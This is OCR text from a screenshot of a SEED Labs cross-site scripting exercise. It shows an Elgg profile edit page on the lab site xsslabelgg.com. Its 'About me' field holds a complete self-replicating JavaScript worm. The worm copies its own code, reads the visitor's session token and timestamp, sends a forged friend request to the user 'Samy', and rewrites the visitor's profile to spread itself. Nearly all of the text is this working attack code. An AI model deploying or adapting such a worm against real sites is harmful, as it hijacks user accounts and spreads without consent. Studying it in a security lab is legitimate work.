 VirtualBox VM Machine View Input Devices Window Help 100% Sat Nov 9 10:51:24 PM Bharath Karumudi
SEED (After Lab5) [Running]
ofile : XSS Lab Site - Mozilla Firefox En 10:51 PM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/samy/edit Search
Most Visited SEED Labs Sites for Labs
About me
<script id="worm" type="text/javascript">
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
window.onload = function(){
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts
//and Security Token __elgg_token
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the content of your url.
var content= "&description=Samy is My Hero" + wormCode;
content += "&accesslevel[description]=2";
content += "&name=" + userName;
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var friendurl="http://www.xsslabelgg.com/action/friends/add?friend=47" + token + ts
//debug
//alert(sendurl + token + ts + content + guid);
var samyGuid=47;
if(elgg.session.user.guid!=samyGuid)
{
//Friend Request
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("GET",friendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(token + ts + content + guid);
}
}
</script>
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications